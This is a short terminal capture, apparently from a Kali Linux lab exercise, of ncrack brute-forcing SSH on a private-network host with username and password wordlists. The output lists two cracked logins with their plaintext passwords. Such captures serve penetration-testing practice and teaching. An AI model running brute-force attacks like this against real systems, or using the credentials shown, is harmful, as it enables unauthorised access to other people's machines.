 ┌──(root㉿kali-Hasan)-[/home/hasanrehni/credentails]
└─# ncrack -v -U username.txt -P password.txt <target-ip>:22
Starting Ncrack 0.7 ( http://ncrack.org ) at 2023-07-12 17:33 IST
Discovered credentials on ssh://192.168.50.124:22 'r0b' 'R0bth3r0bb3r'
Discovered credentials on ssh://192.168.50.124:22 'administrator' 'R0bth3Adm!nistrator'
ssh://192.168.50.124:22 finished.
Discovered credentials for ssh on 192.168.50.124 22/tcp:
192.168.50.124 22/tcp ssh: 'r0b' 'R0bth3r0bb3r'
192.168.50.124 22/tcp ssh: 'administrator' 'R0bth3Adm!nistrator'
Ncrack done: 1 service scanned in 6.02 seconds.
Probes sent: 147 | timed-out: 0 | prematurely-closed: 137
Ncrack finished.